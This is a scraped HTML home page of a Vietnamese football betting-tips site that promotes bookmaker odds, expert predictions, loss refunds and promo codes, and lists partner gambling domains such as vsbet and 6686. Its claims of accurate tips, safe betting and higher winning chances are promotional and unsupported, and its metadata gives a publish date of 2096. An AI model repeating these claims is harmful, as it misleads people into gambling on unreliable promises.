

--- FILE ---
content_type: text/html
request_url: https://tpwt.com.ph/
body_size: 9846
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <meta charset="UTF-8" >
        <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
        
        	<meta property="og:locale" content="vi_VN" />
	<meta http-equiv="content-language" content="vi" />
	<meta name="twitter:card" content="summary" />
	<title>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</title>
	<meta itemprop="name" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay"/>
	<meta itemprop="og:site_name" content="chokeo.me"/>
	<meta property="og:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="twitter:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="revisit-after" content="1 days" />
	<meta name="robots" content="INDEX,FOLLOW"/>
	<meta name="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay"/>
	<meta itemprop="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay">
	<meta property="og:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta name="twitter:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta itemprop="image" content="https://tpwt.com.ph/public/thumb.gif">
	<meta property="og:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta name="twitter:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta property="og:type" content="object" />
	<link rel="canonical" href="https://tpwt.com.ph/" />
	<meta property="og:url" content="https://tpwt.com.ph/" />
	<meta name="copyright" content="Copyright © 2026 by tpwt.com.ph" />
	<link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="32x32" />
        <link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="192x192" />
        <link rel="apple-touch-icon" href="https://cdnabc.online/public/soikeo/icon.png" />        
        <script src="//s1.what-on.com/widget/service.js?key=hT9Riy" async="async"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CMJ2TFY4TW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-CMJ2TFY4TW');
</script>
<meta name='dmca-site-verification' content='RlBzQUo4OHVWNlJxZ0NWVUVrdlo2YlJ0TGc2UjlSdEM0WHN4VjFxQUZwND01' />        <link href="https://cdnabc.online/themes/xinkeo/style.css?va68=200126013137" type="text/css" rel='stylesheet' media='all' />
        <link rel='stylesheet' href='/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768915897' type='text/css' media='all' />
       
        <script type="application/ld+json">
            {
                "@context":"https://schema.org",
                "@graph": [
                      { 
                            "@type": "Organization",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "url": "https://tpwt.com.ph/",
                            "logo": {
                                "@type": "ImageObject",
                                "@id": "https://tpwt.com.ph/#mvp-top-nav-logo",
                                "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "contentUrl": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "caption": "k\u00e8o nh\u00e0 c\u00e1i",
                                "inLanguage": "vi",
                                "width": "500",
                                "height": "500"
                            },
                            "contactPoint" : {
                                "@type" : "ContactPoint",
                                "telephone" : "079445224400"
                            },
                            "sameAs": [
                                "https://tpwt.com.ph"
                                   
                            ]        
                      },
                      {
                            "@type": "WebSite",
                            "@id": "https://tpwt.com.ph/#website",
                            "url": "https://tpwt.com.ph/",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "publisher": {
                                "@id": "https://tpwt.com.ph/#organization"
                            },
                            "inLanguage": "vi"
                      }
                                              ,{
                              "@type": "ImageObject",
                              "@id": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "width": "800",
                              "height": "480",
                              "caption": "K\u00e8o Nh\u00e0 C\u00e1i 5 - T\u1ef7 L\u1ec7 Keonhacai, K\u00e8o B\u00f3ng \u0110\u00e1 H\u00f4m Nay",
                              "inLanguage": "vi"
                        }
                                                                          
                                                                                                          ,{
                        "@type": "LocalBusiness",
                        "@id" : "https://tpwt.com.ph/",
                        "description":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "image":"https://tpwt.com.ph/public/soikeo/thumb.png",
                        "name":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "url":"https://tpwt.com.ph/",
                        "openingHours": "Mo,Tu,We,Th,Fr,St,Su 00:00-23:59",
                        "telephone": "079445224400",
                        "priceRange": "$$",
                        "address" : {
                            "@type" : "PostalAddress",
                            "streetAddress" : "",
                            "addressLocality" : "",
                            "addressRegion" : "",
                            "postalCode" : "",
                            "mainEntityOfPage" : ""                        },
                        "hasMap": "",
                        "geo" : {
                          "@type" : "GeoCoordinates",
                          "latitude" : "",
                          "longitude" : ""
                        },
                        "sameAs": [
                            "https://tpwt.com.ph"
                            ,""   
                        ]  
                      }
                    ,{
                        "@type": "Article",
                        "headline": "k\u00e8o nh\u00e0 c\u00e1i",
                        "datePublished": "2096-10-02T07:06:40+00:00",
                        "dateModified": "2025-12-16T19:01:52+00:00",
                        "author": {
                            "@id": "https://tpwt.com.ph/author/administrator/",
                            "name": "Ho\u00e0ng B\u00e1 Nh\u1eadt",
                            "url" : "https://tpwt.com.ph/author/administrator/"
                        },
                        "publisher": {
                            "@id": "https://tpwt.com.ph/author/administrator/#person"
                        },
                        "description": "K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay", 
                        "name": "k\u00e8o nh\u00e0 c\u00e1i",
                        "@id": "https://tpwt.com.ph/#web_wrapper",
                        "isPartOf": {
                            "@id": "https://tpwt.com.ph/#web_wrapper"
                        },
                        "image": {
                            "@id": "https://tpwt.com.ph/public/soikeo/thumb.png"
                        },
                        "inLanguage": "vi-VN",
                        "mainEntityOfPage": {
                            "@id": "https://tpwt.com.ph/#mvp-main-body"
                        }
                    }
                                                    ,{
                        "@type": "Person",
                        "@id": "https://tpwt.com.ph/#person",
                        "name": "kèo nhà cái",
                        "url": "https://tpwt.com.ph/",
                        "image": {
                            "@type": "ImageObject",
                            "@id": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "url": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "caption": "kèo nhà cái",
                            "inLanguage": "vi-VN"
                        }
                    }
                            
                                ]
            }
          </script>
        
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    </head>
    <body id="website" class="wtpwt_com_ph">
        <div id="wrapper">
            <div id="float-menu">
                <div class="fl-logo" id="mvp-top-nav-logo">
                    <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=200126013137" alt="kèo nhà cái"/></a>
                    <span>✕</span>
                </div>
                <div class="fl-menu">
                                                             
                                                            <li>
                        <a href="/"  title="Trang chủ">Trang chủ</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/tin-tuc/"  title="Tin tức">Tin tức</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/nhan-dinh/"  title="Nhận định">Nhận định</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo</a>
                                            </li>
                    
                                                        </div>
            </div>
            <div id="web_wrapper">
                <div id="header">
                    <div class="logo">
                        <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=20-01-26013137" alt="kèo nhà cái"/></a>
                        <span class="menu-control">☰</span>
                    </div>
                    <div class="menu">
                                                 
                                                                        <li>
                            <a href="/"  title="Trang chủ">Trang chủ </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/tin-tuc/"  title="Tin tức">Tin tức </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/nhan-dinh/"  title="Nhận định">Nhận định </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo </a>
                                                    </li>

                                                                    </div>
                </div>
                
                <div id="content">
                                        
                    <h1>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</h1>
<p class="desc"><a href="/">Kèo nhà cái</a>, tỷ lệ kèo bóng đá 88. Xem keonhacai 5 trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay</p>


<div class="load_soikeo">
    
</div>

<div class="content-seo bgcolor" style="margin-top: 30px">
    <div class="contenttabs">
        <div class="content-header">Giới thiệu kèo nhà cái</div>
        <div class="content-ct max-scroll">
            <p dir="ltr">Biết được anh em đang cần tìm những kèo thơm để cá cược trong các trận đấu bóng đá, trang <em>chokeo</em>&nbsp;đã đời cung cấp tỷ lệ&nbsp;<a href="/">kèo nhà cái</a>&nbsp;bóng đá miễn phí. Trang liên kết với nhiều nhà cái uy tín hàng đầu như <strong>Vsbet</strong>, 6686, vì vậy các bạn cứ yên tâm về độ chính xác của các tỷ lệ kèo bóng đá&nbsp;được cho nhé.</p>

<h2 dir="ltr">Kèo nhà cái&nbsp;hôm nay - tỷ lệ kèo bóng đá chuẩn xác cao</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-1.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá cực nhanh và chuẩn xác đến từ các chuyên gia.</p>

<p dir="ltr">Cho kèo&nbsp;là trang web chuyên cung cấp thông tin soi kèo nhà cái, nhận định, và dự đoán các trận đấu từ hàng trăm giải đấu lớn nhỏ trên toàn thế giới.</p>

<p dir="ltr">Với đội ngũ chuyên gia giàu kinh nghiệm, trang web mang đến những phân tích chi tiết và chính xác cho từng kèo bóng, giúp người chơi có cái nhìn toàn diện trước khi quyết định đặt cược. Dù bạn là người chơi mới hay đã có kinh nghiệm, chúng tôi&nbsp;sẽ là nơi đáng tin cậy về nhận định bóng đá giúp bạn nâng cao tỷ lệ thắng cược mà không tốn bất kỳ chi phí nào.</p>

<p dir="ltr">Trang cho kèo này&nbsp;mang lại nhiều lợi ích cho người chơi với những nhận định bóng đá chuẩn xác và sắc bén. Thông tin được cập nhật liên tục về tỷ lệ cược, dự đoán kết quả, tin tức bóng đá và phân tích chuyên sâu giúp người chơi hiểu rõ hơn về trận đấu trước khi đưa ra quyết định đặt cược. Việc tham khảo các dự đoán từ các chuyên gia giúp người chơi tăng cơ hội chiến thắng và giảm thiểu rủi ro.</p>

<p dir="ltr">Ngoài ra, việc theo dõi trang web soi kèo nhà cái bóng đá, hay trang kèo nhà cái 5 này sẽ&nbsp;giúp người chơi bóng đá nâng cao kiến thức về thể thao, cải thiện kỹ năng phân tích và đánh giá trận đấu. Đây không chỉ là cơ hội để giành chiến thắng mà còn là cơ hội để trải nghiệm và học hỏi trong lĩnh vực cá cược bóng đá.</p>

<h2 dir="ltr">Kèo nhà cái tại hàng trăm giải đấu bóng đá&nbsp;lớn nhỏ</h2>

<p>&nbsp;</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo1.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-2.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các giải đấu lớn và cực hấp dẫn.</p>

<p dir="ltr">Trang cho kèo&nbsp;cung cấp thông tin soi kèo nhà cái cho rất nhiều giải đấu, từ các giải đấu quốc tế hàng đầu như Ngoại hạng Anh, La Liga, Serie A, Bundesliga, cho đến giải bóng đá quốc nội của Việt Nam.</p>

<h3 dir="ltr">Kèo Ngoại hạng Anh</h3>

<p dir="ltr">Giải Ngoại hạng Anh là một trong những giải đấu hấp dẫn và được yêu thích nhất thế giới. Website&nbsp;cập nhật thường xuyên các thông tin tỷ lệ kèo nhà cái, soi kèo, nhận định bóng đá cho các trận đấu tại giải đấu này, bao gồm những câu lạc bộ hàng đầu như Liverpool, Arsenal, Chelsea, Manchester United, Manchester City và Tottenham.</p>

<h4 dir="ltr">Soi kèo Liverpool</h4>

<p dir="ltr">Tại cho keo me, chúng tôi cung cấp các kèo bóng đá Liverpool, đây là&nbsp;một trong những đội bóng hàng đầu tại Ngoại hạng Anh. Đội bóng này không chỉ có hàng công mạnh mẽ mà còn sở hữu hàng thủ chắc chắn. Trang sẽ cung cấp cho bạn phân tích chi tiết về phong độ của đội bóng, cầu thủ chủ chốt, và dự đoán <strong>kèo nhà cái</strong>&nbsp;chính xác cho các trận đấu của Liverpool.</p>

<h4 dir="ltr">Soi kèo Arsenal</h4>

<p dir="ltr">Arsenal với lối đá tấn công đẹp mắt luôn thu hút sự chú ý của giới mộ điệu. Tại đây, bạn sẽ nhận được các dự đoán chuẩn xác về kết quả các trận đấu của Arsenal, dựa trên phong độ hiện tại, lịch sử đối đầu và đội hình ra sân.</p>

<h4 dir="ltr">Soi kèo Chelsea</h4>

<p dir="ltr">Chelsea dưới sự dẫn dắt của các huấn luyện viên hàng đầu luôn là một đội bóng đáng gờm. Các trận đấu của Chelsea luôn mang đến những kèo cược hấp dẫn. Cho kèo me sẽ giúp bạn có cái nhìn toàn diện và chuẩn xác nhất để đưa ra lựa chọn kèo phù hợp.</p>

<h4 dir="ltr">Soi kèo Manchester United (MU)</h4>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo2.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-3.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các trận của đội tuyển MU giúp thỏa mãn người hâm mộ</p>

<p dir="ltr">MU là đội bóng có lượng người hâm mộ đông đảo nhất thế giới. Mỗi trận đấu của MU đều thu hút rất nhiều sự quan tâm từ cộng đồng người chơi cá cược. Các chuyên gia tại đây&nbsp;sẽ đưa ra các nhận định và soi kèo nhà cái MU&nbsp;chính xác dựa trên phong độ và tình hình chấn thương của đội.</p>

<h4 dir="ltr">Soi kèo Manchester City</h4>

<p dir="ltr">Manchester City là ứng cử viên vô địch mỗi mùa giải Ngoại hạng Anh. Với sức mạnh tấn công vượt trội và đội hình toàn sao, các trận đấu của Man City luôn có những kèo cược hấp dẫn. Tại đây, bạn sẽ nhận được những phân tích chuyên sâu giúp đưa ra quyết định chính xác.</p>

<h4 dir="ltr">Soi kèo Tottenham</h4>

<p dir="ltr">Tottenham với lối chơi máu lửa và các trận đấu luôn kịch tính. Soi kèo Tottenham tại website&nbsp;sẽ mang lại cho bạn những nhận định bóng đá về phong độ hiện tại và dự đoán kết quả trận đấu với tỷ lệ thắng cược cao.</p>

<h3 dir="ltr">Kèo La Liga</h3>

<p dir="ltr">Giải La Liga là nơi hội tụ của những đội bóng hàng đầu thế giới như Real Madrid, Barcelona và Atletico Madrid. Trang cho kèo này&nbsp;cập nhật các thông tin soi kèo nhà cái chi tiết từng trận đấu của La Liga, giúp người chơi nắm bắt thông tin và lựa chọn kèo cược chính xác.</p>

<h3 dir="ltr">Kèo Serie A</h3>

<p dir="ltr">Serie A là giải đấu đầy tính chiến thuật với các đội bóng mạnh như Juventus, AC Milan, Inter Milan. Tại đây, bạn sẽ nhận được các nhận định và soi kèo bóng đá chi tiết về những trận đấu hấp dẫn tại giải Serie A, giúp bạn đưa ra quyết định cược chính xác.</p>

<h3 dir="ltr">Kèo Bundesliga</h3>

<p dir="ltr">Bundesliga là giải đấu nổi tiếng với tốc độ nhanh và lối chơi tấn công mạnh mẽ. Các đội bóng hàng đầu như Bayern Munich, Borussia Dortmund thường xuyên có những trận đấu hấp dẫn. Chúng tôi&nbsp;sẽ giúp bạn phân tích và soi kèo bóng đá&nbsp;từng trận đấu tại Bundesliga, từ đó đưa ra lựa chọn tốt nhất cho từng kèo.</p>

<h3 dir="ltr">Kèo bóng đá Việt Nam</h3>

<p dir="ltr">Bóng đá Việt Nam cũng không thiếu những trận đấu kịch tính và hấp dẫn. Website cho kèo này&nbsp;không chỉ soi kèo những trận đấu quốc tế mà còn cung cấp thông tin soi kèo bóng đá Việt Nam từ V-League đến các giải đấu cấp câu lạc bộ và đội tuyển quốc gia.</p>

<h2 dir="ltr">Phân tích kèo nhà cái và nhận định bóng đá trước mỗi trận</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo3.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-4.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá&nbsp;cùng nhà cái uy tín đưa ra nhận định chuẩn nhất</p>

<p dir="ltr">Ngoài việc soi kèo nhà cái, <strong>cho kèo me</strong> còn cung cấp các nhận định chi tiết và phân tích sâu sắc về từng trận đấu. Dựa trên những thông tin này, người chơi có thể đưa ra quyết định cược chính xác và tăng tỷ lệ thắng cược.</p>

<h3 dir="ltr">Phân tích phong độ hiện tại</h3>

<p dir="ltr">Phong độ hiện tại của các đội bóng là một yếu tố cực kỳ quan trọng trong việc đưa ra nhận định trước trận đấu. Trang web&nbsp;luôn cập nhật thông tin nhận định bóng đá về phong độ gần đây của các đội, bao gồm số trận thắng, thua, hoặc hòa, giúp người chơi có cái nhìn tổng quan về tình hình đội bóng.</p>

<h3 dir="ltr">Phân tích lịch sử đối đầu</h3>

<p dir="ltr">Lịch sử đối đầu&nbsp; các đội là thông tin quan trọng bạn cần phân tích. Đôi khi những thất bại hay chiến thắng trong quá khứ ảnh hưởng rất nhiều đến tâm lý, phong độ các đội bóng trong thời điểm hiện tại và tương lai. Tại đây, bạn sẽ nhận được các thông tin chi tiết về lịch sử đối đầu giữa hai đội, từ đó dễ dàng dự đoán kết quả trận đấu.</p>

<h3 dir="ltr">Dự đoán kết quả trận đấu</h3>

<p dir="ltr">Dựa trên những phân tích về phong độ, lịch sử đối đầu và nhiều yếu tố khác, các chuyên gia&nbsp;cung cấp các dự đoán chính xác về kết quả trận đấu. Những dự đoán này sẽ giúp người chơi đưa ra quyết định cược với tỷ lệ thắng cao.</p>

<h2 dir="ltr">Kèo nhà cái 5 là gì?</h2>

<p dir="ltr">Keonhacai5 là trang cung cấp kèo bóng đá trực tuyến miễn phí, cập nhật tỷ lệ kèo nhà cái 5, soi kèo&nbsp;liên tục theo từng trận đấu.</p>

<p dir="ltr">Khi anh em muốn xem tỷ lệ kèo chuẩn xác và uy tín thì không thể bỏ lỡ trang kèo nhà cái 5 nhé. Đây thật sự là trang web cung cấp kèo nhà cái uy tín và an toàn nhất hiện nay.</p>

<p dir="ltr">Khi đến với keonhacai5, anh em vừa có thể xem tỷ lệ kèo miễn phí, vừa có thể tham khảo các bài nhận định và soi kèo của các chuyên gia bóng đá. Bên cạnh đó, keo nha cai 5 còn có nhóm chuyên cho kèo miễn phí, vậy nên anh em cứ thoải mái truy cập vào tham gia cộng đồng tại đây nhé.</p>

<h2 dir="ltr">Vì sao nên chơi các kèo nhà cái tại trang cho kèo?</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo4.jpg" style="width: 800px; height: 450px;" /></p>

<p dir="ltr" style="text-align: center;">Chơi kèo nhà cái với các tỷ lệ cược cực cao</p>

<p dir="ltr">Cho kèo&nbsp;không chỉ mang lại những thông tin soi kèo nhà cái chuẩn xác mà còn cung cấp nhiều lợi ích hấp dẫn cho người chơi, giúp bạn có trải nghiệm cược tốt nhất.</p>

<h3 dir="ltr">Hoàn cược khi thua</h3>

<p dir="ltr">Các kèo thơm mà trang đưa ra đều được liên kết với các nhà cái uy tín, vì vậy khi anh em tham gia chơi các kèo này sẽ được bảo hiểm hoàn cược. Ưu đãi này chỉ có tại đây mà thôi, anh em chỉ việc lựa chọn các kèo mà chúng tôi đưa ra, nếu thắng thì rút trọn tiền, còn thua thì được hoàn cược tùy vào từng trận đấu.</p>

<h3 dir="ltr">Đội ngũ cho kèo có nhiều kinh nghiệm</h3>

<p dir="ltr">Đội ngũ cho kèo tại đây&nbsp;là những người có nhiều năm kinh nghiệm trong lĩnh vực soi kèo và nhận định bóng đá. Đây là các chuyên gia không chỉ am hiểu về các giải đấu mà còn biết cách phân tích các số liệu để đưa ra những dự đoán chính xác.</p>

<p dir="ltr">Tính chuyên nghiệp, tận tâm và sáng tạo là những đặc điểm nổi bật của đội ngũ kênh.&nbsp;Tất cả các thành viên của đội ngũ đều có nền tảng kiến thức vững chắc và kỹ năng chuyên môn cao.</p>

<h3 dir="ltr">Đối tác lâu năm với nhà cái 6686</h3>

<p dir="ltr">Cho kèo hợp tác lâu năm với nhà cái uy tín 6686, mang đến cho người chơi trải nghiệm cược an toàn và bảo mật. Nhà cái 6686 cùng với kênh cho kèo thường xuyên cập nhật những kèo cược hấp dẫn và tỷ lệ cược cạnh tranh.</p>

<p dir="ltr">Với sự hiện diện và hợp tác chặt chẽ với nhau qua nhiều năm, website&nbsp;đã đóng góp vào sự phát triển và thành công của nhà cái 6686. Người chơi hoàn toàn có thể tin tưởng vào sự nhận định bóng đá chất lượng cao và trải nghiệm cá cược an toàn, công bằng từ phía nhà cái 6686 thông qua nền tảng của cho kèo.&nbsp;</p>

<h3 dir="ltr">Cho kèo đa dạng</h3>

<p dir="ltr">Tại đây, người chơi có thể tìm thấy nhiều loại kèo khác nhau như kèo châu Á, kèo châu Âu, kèo tài xỉu và kèo tỷ số. Sự đa dạng trong kèo cược giúp bạn có nhiều sự lựa chọn và dễ dàng tìm được kèo phù hợp với sở thích của mình.</p>

<p dir="ltr">Soi <a href="/">keo nha cai</a> tại website&nbsp;mang đến các kèo cược thú vị người chơi dễ dàng nhận được những thông tin nhanh chóng và an toàn. Khi đặt cược, bạn có thể nhận được nhiều thông tin về các trận đấu, các loại kèo và tỷ lệ kèo cược đa dạng.</p>

<h3 dir="ltr">Nhận code khuyến mãi</h3>

<p dir="ltr">Trang <strong>chokeo me</strong>&nbsp;thường xuyên cung cấp các code khuyến mãi hấp dẫn, giúp người chơi soi kèo&nbsp;bóng đá có thêm cơ hội tăng lợi nhuận khi tham gia cược. Những ưu đãi này có thể bao gồm tăng tiền cược, giảm phí cược hoặc hoàn tiền khi thua.</p>            

<p>
    Đối tác nhà cái: 
        nhacaiuytin7777.com, 
        nhacaiuytin7777.org, 
        trangcadobongda7777.com, 
        trangcadobongda7777.org,
        nhacaitangtien7777.com,
        nhacaitangtien7777.org
    </p>
    <p>
    Đối tác vsbet:
        vsbet-dangky.com,
        vsbet-dangnhap.com,
        vsbet-link.com,
        vsbet-login.com,
        vsbet-taikhoan.com,
        vsbet.sh
    </p>
                                     
        </div>
    </div>
</div><div class="home-title" style="margin-top: 20px; margin-bottom: 20px">
    Hướng dẫn cá cược
</div>
<div class="list-post" style="margin-bottom: -20px">
    <div class="item-wrap">
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/13/184/image2.jpg" alt="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" rel="bookmark" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">
